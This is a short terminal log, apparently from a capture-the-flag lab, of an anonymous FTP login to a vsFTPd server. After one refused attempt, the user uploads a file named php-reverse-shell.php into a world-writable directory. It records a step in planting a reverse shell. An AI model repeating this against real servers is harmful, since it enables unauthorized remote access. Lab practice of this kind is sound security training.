 Connected to 10.10.191.185.
220 (vsFTPd 3.0.3)
Name (10.10.191.185:coldsun08): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 PORT command successful. Consider using PASV.
553 Could not create file.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx    2 65534    65534        4096 Nov 12  2020 ftp
-rw-r--r--    1 0        0          251631 Nov 12  2020 important.jpg
-rw-r--r--    1 0        0             208 Nov 12  2020 notice.txt
226 Directory send OK.
ftp> cd ftp
250 Directory successfully changed.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5492 bytes sent in 0.00 secs (4.6350 MB/s)